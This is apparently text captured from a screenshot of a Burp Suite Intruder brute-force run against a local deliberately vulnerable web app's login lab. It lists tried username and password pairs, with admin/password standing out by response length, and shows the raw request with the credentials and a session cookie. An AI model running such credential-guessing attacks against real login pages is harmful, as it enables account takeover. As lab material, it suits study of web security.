 Attack Save 4. Intruder attack of http://127.0.0.1:42001
4. Intruder attack of http://127.0.0.1:42001 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
23 admin password 200 2 4674
0 200 3 4636
1 mama logic 200 1 4636
2 dad logic 200 6 4636
3 moon logic 200 1 4636
4 space logic 200 3 4636
5 admin logic 200 5 4636
6 hacker logic 200 5 4636
7 mama reasoning 200 2 4636
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=a7194418a483b78c8c09f06ca9a2a5e6; security=low
17 Connection: keep-alive
18
19
Payloads
Resource pool
Settings